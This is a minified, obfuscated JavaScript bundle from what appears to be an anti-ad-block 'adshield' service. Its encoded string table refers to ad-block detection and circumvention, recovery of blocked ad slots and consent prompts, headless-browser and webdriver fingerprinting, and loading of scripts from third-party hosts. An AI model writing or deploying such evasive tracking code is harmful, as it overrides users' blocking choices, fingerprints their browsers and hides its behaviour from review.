!function(){function a1j(t,e){const n=a1b();return(a1j=function(t,e){return n[t-=115]})(t,e)}function a1b(){const t=["device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","papi","https://static.dable.io/dist/plugin.min.js","<counter()>|<counters()>","opacity( [<number-percentage>] )","reversed( <counter-name> )","aXRoYw==","fonts.googleapis.com","nth","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","resolve","css","is_tcf_required","return this","RegExp","top","https://fb.css-load.com","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","reset","cssText","no-limit|<integer>","[full-width|proportional-width]","<wq-name>|<ns-prefix>? '*'","UnicodeRange","tokens","Unknown at-rule descriptor","IdSelector","className","start|center|space-between|space-around","Position rule '","[AdBlockDetector] page unloaded while checking request block. ","child","pow( <calc-sum> , <calc-sum> )","Failed to detect bot","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<image>","Range","gpt_disabled","textContent","center|start|end|flex-start|flex-end","comma-token","running|paused","iterations","HTMLScriptElement","recovery_started",'style="background-color: ',"Script","ssmas","sqrt( <calc-sum> )","calc( <calc-sum> )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","callPhantom","getStorageUpdates","[pack|next]||[definite-first|ordered]","android","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","filterNthElements","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Percentage","Bad value for `","dataset","cover|contain|entry|exit|entry-crossing|exit-crossing","circle|ellipse","<symbol> <symbol>?","auto|grayscale","function-token",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"flat|preserve-3d","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<font-stretch-absolute>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","compact","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","webkit","marginheight","throw new Error();",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"RVlmP1JOMmF9V2JVNWVIX3xTdEpv","isElementVisibilityHidden","Dimension","most-width|most-height|most-block-size|most-inline-size","floor"," undefined","gpt_disabled_by_missing_tcf","scope","svh","default|none","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[recoverTcfCMP] tcf is already loaded","contains","<length>{1,2}","findDeclarationValueFragments","pubkey","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","cssWideKeywordsSyntax","plugins","onmousedown","target","Please enter the password","domain switch: ignore","mismatchLength"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|<anchor-name>"," > div { justify-content:center; } #","auto|bar|block|underscore","api.reurl.co.kr","scale( [<number>|<percentage>]#{1,2} )","lastUrl","closest-side|closest-corner|farthest-side|farthest-corner|sides","getConsentMetadata","adshield-loaded","host","ensureInit","as_selected","<paint>","em5iZw==","addMapping","sessionStorage","tagName","errorTrace signal unexpected behaviour","includes",") error","sectionChange","opr","whatcardev.haymarket.com","[auto|<length-percentage>]{1,4}","cache_isbot","Nth","none|capitalize|uppercase|lowercase|full-width|full-size-kana","instance","consumeUntilSemicolonIncluded","marker-start","ZWhvcg==","alpha|luminance|match-source","none|<position>#","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","a3luYg==","region","Unsupported version: ","[recoverTcfCMP] __tcfloaded_cache set","x-frame-width","charCode","<number-zero-one>","filename","frameStatus:failed","flatMap","element-selector","nightmare","undefined","<predefined-rgb> [<number>|<percentage>|none]{3}","isVisibleContent","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","lvb","Element_innerHTML","generated","SyntaxError","checkAtruleDescriptorName","auto|none|antialiased|subpixel-antialiased","window.parent.document.domain;","<simple-selector>#","class extends self.XMLHttpRequest","cqb","walkContext","__fpjs_d_m","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ad.doorigo.co.kr","<absolute-size>|<relative-size>|<length-percentage>","Semicolon or block is expected","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","child|young|old","<header","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Window_fetch","interstitial","data-owner","adshield_apply","Expect `","replaceState","read-only|read-write|read-write-plaintext-only","server","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<'pause-before'> <'pause-after'>?","<'inset-inline'>","]-token","Unknown type","prebid","<counter-style>|<string>|none","N is expected","statusText","_sourceRoot","fixed","DisallowEmpty","cef","duration","HTMLElement_dataset","text","compareByOriginalPositions","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","xPath","WebGLRenderingContext is null","opt/","getContext","prelude","normal|[<string> <number>]#","generatedColumn","createElement","PerformanceEntry","normal|strong|moderate|none|reduced","d2VneWpwenV4MzhxMmE5dm1pZm90","sizes","auto|wrap|nowrap","columns","declarationList","ident-token","<url>","inventory-removal-key","__driver_evaluate","idFilter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Forward report url to engineers","<alpha-value>","webDriver","units","wrap|none","innerWidth","shouldPageviewOnUrlChange","getEvents","isElementDisplayNoneImportant","scrollY","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","googletag","unhandled exception","img","<'margin-right'>","side_ad","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","['~'|'|'|'^'|'$'|'*']? '='","substringToPos","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<image>|none","auto|both|start|end|maximum|clear","split","onParseError","trys","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","recovery_inventory_insert","<ident>","webkitMediaStream","compareByOriginalPositionsNoSource","Type","auto|<color>","selector( <complex-selector> )","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/",'"><\/script>',"normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","contentWindow","defineSlot","_self","consumeUntilLeftCurlyBracket","https:","` should not contain a prelude","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","banner_ad","/health-check","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","media","request_id","nextElementSibling","file","readystatechange","height-equal-or-less-than","BotDetector.detect can't be called before BotDetector.collect","Ratio","rtt","_fa_","logs-partners.coupang.com","brave","FontFace","getEntriesByType","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|<integer>","tokenEnd","<integer>|<length>","[<length>|<number>]{1,4}","requestAnimationFrame","Function","fetchLater","<time>|none|x-weak|weak|medium|strong|x-strong","<integer>","inventory","documentElement","cp.edl.co.kr","electron","Group","[<length>|<percentage>]{1,4}","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","text_ads","_file","fill|contain|cover|none|scale-down","w2g","Field `","$chrome_asyncScriptInfo","document","filter:","toJSON","hash","webkitPersistentStorage","Hyphen minus","always|[anchors-valid||anchors-visible||no-overflow]","Scheduler Terminated with unexpected non-error instance: ","odd","100%","mismatchOffset","log_version","visible|hidden|clip|scroll|auto","HTMLCanvasElement.getContext is not a function","kind","fGAJJ1JxajZDTldIXUk4c3g3dTNm","startsWith","<length>|thin|medium|thick","path","getLocationRange","auto|text|none|contain|all","<'width'>","rotateZ( [<angle>|<zero>] )","parseValue","[recovery] __tcfapi tcString is empty in GDPR region. value: ","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[above|below|right|left]? <length>? <image>?","[none|start|end|center]{1,2}","profile","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","width|height|block|inline|self-block|self-inline","initial","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","DeclarationList","_ignoreInvalidMapping","dark","delim-token","(function(){","<url> <decibel>?|none","monitoring","width-equal-or-greater-than","checkPropertyName","isAbsolute","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","phantomjs","setItem","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Invalid protect url: ","List<","<'margin'>","use","skewX( [<angle>|<zero>] )","urlGenerate","vendor","fXFCPHpgUFpbWUg6MHNqdmFPcA==","getElementsByTagName","separate|collapse|auto","content_ad","v7.5.120","matchMedia","viewport","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","script_version","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","symplr","normal|<percentage>","ratio","firstChild","add|subtract|intersect|exclude","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Node_baseURI","/f.min.js","toStringTag","Brian Paul"," is blocked","channel","\n--","Unknown node type:","<supports-condition>","<angle>|<percentage>","><head><script>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getAttributeKeys","<'align-content'> <'justify-content'>?","https://fb.content-loader.com","keepOriginalAcceptableAds","nextSibling",".source","cmpChar","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","domain switched","<custom-ident> : <integer>+ ;","botd timeout","getAtrule","MatchOnceBuffer","revert","url-not-matched","auto|<integer>","content-box|border-box","responseXML","slimerjs","DocumentFragment","blockIVT","freeze","lr-tb|rl-tb|tb-rl|lr|rl|tb","endpoint","[<box>|border|padding|content|text]#","<'flex-basis'>","inmobi","cnlwYQ==","getTime","[<line-names>|<name-repeat>]+","scribd.com","none|<length-percentage> [<length-percentage> <length>?]?","tokenStart","content-box|padding-box|border-box","` for ","isLoaded","<calc-product> [['+'|'-'] <calc-product>]*","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","at-keyword-token","_validateMapping","[auto|alphabetic|hanging|ideographic]","document.documentElement is undefined","window.parent.parent.confiant.services().onASTAdLoad","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","localeCompare","<integer>|auto","reserved2","webdriver","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","normal|small-caps","rawMessage","male|female|neutral","permissions","URL","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","skewY( [<angle>|<zero>] )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","minViewportWidth","[auto|reverse]||<angle>","removed","Comma","src","Enum","PerformanceResourceTiming","ZmthZA==","auto|always|avoid|left|right|recto|verso","MSG_ACK_INVISIBLE","[<age>? <gender> <integer>?]","gdprApplies","<relative-real-selector>#","_serializeMappings","usedJSHeapSize","<visual-box>||<length [0,∞]>","parseInt","default|menu|tooltip|sheet|none","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","rch","History","<blend-mode>|plus-lighter","Invalid reserved state: ","normal|bold|<number [1,1000]>","fromSetString","findValueFragments","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","last_bfa_at","window.as_location","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[( <scope-start> )]? [to ( <scope-end> )]?","width-greater-than","text-ads","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","layer( <layer-name> )","[<type-selector>? <subclass-selector>*]!","compareByGeneratedPositionsDeflated","prev","tokenIndex","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","replaceChild","<'max-width'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","auto|none|enabled|disabled","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","charCodeAt","cqmax","() => version","is_brave","getTargeting","consumeNumber","purpose1 consent timeout","destroySlots","atrulePrelude","pub_300x250m","auto-add|add( <integer> )|<integer>","PseudoElementSelector","shouldReinsertByUrl","frame","apply","recover_cmp_active","{-token","__fxdriver_unwrapped","__webdriver_script_fn",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<length-percentage>{1,4} [/ <length-percentage>{1,4}]?",", scrollX: ","adshield","msie","mask","9hegLVe","Anchor element doesn't have parent","as_adblock","and","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","lastChanged","hasFocus","<time>|<percentage>","TopLevelCss","def","auto|<color>{2}","toSetString","saturate( <number-percentage> )","//# sourceURL=mediation.js","Type of node should be an Object","1607132HRmAXk","[AdBlockDetector] Request adblock detected. ","width","window.top.confiant.services().onASTAdLoad","MediaSettingsRange","Inventory.reinsert","findIndex","setAttribute","getProperty","contain|none|auto","Unknown type: ","Failed to detect bot:","compareByGeneratedPositionsInflated","leftComparison","Number sign is not allowed","ports","__webdriver_unwrapped","<'align-items'> <'justify-items'>?","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<grid-line> [/ <grid-line>]{0,3}","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","[[auto|<length-percentage>]{1,2}]#","script_onerror","Inventory(","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","adblock_circumvent_score","toPrimitive","fromArray","<custom-property-name>","<length>|<percentage>|auto","key","auto|bullets|numbers|words|spell-out|<counter-style-name>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<number [1,∞]>","stopPropagation","semicolon-token","selenium","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","String or url() is expected","getAdserverTargeting","IVT detection failed","MSG_SYN_URG","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[contextual|no-contextual]","min( <calc-sum># )","Blocked ","Property","HTMLImageElement","ad01","setTargetingForGPTAsync","Unknown node type `","matrix( <number>#{6} )","<'margin-inline-end'>","set","none|text|all|-moz-none","<'border-style'>","jsSelector","__isPrebidOnly","container","matchAtruleDescriptor","eventSampleRatio","navigator.plugins.length is undefined","Document_querySelector","navigator.appVersion is undefined","normal|always","abTest","*[id]","rem","hashchange","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","visibility","userAgent","HTMLElement","<counter-style-name>","padding-box|content-box","trident","left|right|none|inline-start|inline-end","<'border-width'>||<'border-style'>||<color>","mousemove","lazyload","none|<image>|<mask-source>","/gpt/setup","data-",")-token","fminer","innerHTML","block|inline|run-in","MessageEvent_data","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","condition","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","?as-revalidator=","align-items","cssWideKeywords","bhg.com","-webkit-calc(","abs","element out of viewable window","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ACK_VISIBLE","poster","HTMLIFrameElement_contentWindow","heightEval","json","video","getNode","butt|round|square","<body","prevUntil","as_console","wechat","head","Token","out_of_page","doctype","<bg-image>#","getComponents","systemLanguage","Analytics.event(","edgios","auto|balance",", Expires in: ","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","vmax","selected","<font-stretch-absolute>{1,2}","initLogMessageHandler","HTMLVideoElement","Invalid mapping: ","localStorage","[jis78|jis83|jis90|jis04|simplified|traditional]","closest","auto|none","isSafari","response","auto|from-font|[under||[left|right]]","dvi","__replaced","element-visible-selector","for","webkitTemporaryStorage","AtKeyword","firefox","HyphenMinus is expected","open","<'border-top-color'>{1,2}","as_apply","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","auto|none|preserve-parent-color","Number, dimension, ratio or identifier is expected","fromCodePoint","<position>#","pub_728x90","SharedStorageWorklet","line","auto|avoid|avoid-page|avoid-column|avoid-region","Equal sign is expected","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|<filter-function-list>|<-ms-filter-function-list>","has","fromSourceMap","<!DOCTYPE html>","structure","INVENTORY_FRAME","[row|column]||dense","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","setPrototypeOf","__tcfloaded_cache","inventoryId","https://fb2.html-load.com","sdkVersion","HTMLLinkElement","none|proximity|mandatory","auto|never|always|<absolute-size>|<length>","loc","isInRootIframe","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","view( [<axis>||<'view-timeline-inset'>]? )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Identifier is expected but function found","matchProperty","direction","exec","isVisibleIframe","opacity","coupang","as_key","https://","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","debug","[Bot] bot detected, botKind=","consents","getServices","onmozfullscreenchange","extra","auto? [none|<length>]","<angle-percentage>","Value","2125116xIoQau","<number-one-or-greater>","wdioElectron","responseText","upload","getTokenStart","image","Terminate - profile not found","tunebat.com","500KeOqGv","setProperty","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","prependList","url-token","timesofindia.indiatimes.com","<percentage>|<length>","__selenium_unwrapped","https://s.html-load.com","$cdc_asdjflasutopfhvcZLmcf","gecko/","botd","forEachToken","hookWindowProperty Error: ","getComputedStyle","0|1","none|circle|disc|square","background-color","eWJmcQ==","data:","Worker","div","Window_setTimeout","endsWith","auto|normal|active|inactive|disabled","chrome","auto|optimizeSpeed|crispEdges|geometricPrecision","reject","str","mod( <calc-sum> , <calc-sum> )","deg","plainchicken.com","SECSSOBrowserChrome","isVisibleDocument","<media-in-parens> [and <media-in-parens>]+","read-only|read-write|write-only","true|false","before doesn't belong to list","!(function(){",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"replaceSync","throw","(E2) Invalid protect url: ","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","fmget_targets","<length>|auto","position","parent","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<'margin-inline-start'>","Failed to decode protect-id: id is empty","onmessage","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[<bg-layer> ,]* <final-bg-layer>","SYN","initMain","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Node_appendChild","log( <calc-sum> , <calc-sum>? )","solid|double|dotted|dashed|wavy","<font-weight-absolute>|bolder|lighter","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<'padding-left'>","isEncodedUrl","atan2( <calc-sum> , <calc-sum> )","additionalAdsBait","bnh6bg==","text-ad","__$webdriverAsyncExecutor","getOutOfPage","<composite-style>#","<'text-emphasis-style'>||<'text-emphasis-color'>","Integer is expected","some","eatDelim","insertAdjacentHTML","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","abs( <calc-sum> )","mustExcludeStrings","normal|<number>|<length>|<percentage>","content-box|border-box|fill-box|stroke-box|view-box","border-box|content-box|margin-box|padding-box","none|auto","cmd","as_domain","postMessage","<'left'>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Unknown at-rule","jump-start|jump-end|jump-none|jump-both|start|end","<'margin-top'>","appendList","aditude","term","Condition is expected","mixed|upright|sideways","Terminate - empty profile","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )",'" is expected',"modifier","[-token","[normal|small-caps]","CDC-token","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Element_attributes","flex-direction","decodeURIComponent","removeEventListener","Hex digit or question mark is expected","__esModule","<'margin-left'>","userLanguage","auto|<custom-ident>","Css","<track-size>+","ar-yahoo-v1","Document","<repeat-style>#","headless_chrome","auto|<position>","normal|[light|dark|<custom-ident>]+&&only?","originalUrl","CSSStyleSheet","OutOfPageFormat","cmpStr","cmVzZXJ2ZWQxT3V0cHV0","Parse error: ","Url","normal|<length>","ad-unit","--\x3e","offset","IntersectionObserverEntry","preconnect","_top","getBoundingClientRect","AddMatchOnce","<length>{1,4}","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Blocked prebid request for ","adms","Blocked interstial slot define:","<blend-mode>#","normalize","languages","<\/script>","as_last_moved","XXX","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","(prefers-color-scheme: light)","_version","xlink:href","args","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<ident> ['.' <ident>]*","bad-string-token","/prebid.js","MozAppearance","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<keyframes-name>","<grid-line>","pub_300x250","none|element|auto","<'inset-inline-start'>","isDelim","createList","TypeSelector","rotate( [<angle>|<zero>] )","whale","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","cooktoria.com","v4ac1eiZr0","getParameter","value","components","CSSPrimitiveValue","type","updateCursors","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","sourceMap","auto|from-font|<length>|<percentage>",'" is a required argument.',"N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","normal|<feature-tag-value>#","[<geometry-box>|no-clip]#","__webdriver_script_function","dpi","adUnits","CDO","contentAreaSelectors","<'flex-grow'>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Profile is null or undefined","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","Expected ","recoverCMP","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-w